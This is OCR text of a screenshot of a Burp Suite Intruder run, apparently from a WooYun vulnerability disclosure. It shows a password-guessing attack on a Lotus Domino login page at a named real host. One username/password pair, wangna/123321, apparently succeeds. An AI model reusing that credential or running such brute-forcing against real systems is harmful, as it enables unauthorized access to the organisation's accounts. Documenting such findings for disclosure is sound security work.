 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
est Payload1 Payload2 Status Error Timeout Length Comment
0 wangna 123321 302 345
200 8769 baseline request
zhangwei 123456 200 8769
wangwei 123456 200 8769
wangfang 123456 200 8769
lina 123456 200 8769
lijing 123456 200 8769
wangjing 123456 200 8769
wangxiuying 123456 200 8769
lixiuying 123456 200 8769
zhangli 123456 200 8769
Request Response
Raw Params Headers Hex
POST /names.nsf?Login HTTP/1.1
Host: oa.cnpsec.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
16546 of 50200
www.wooyun.org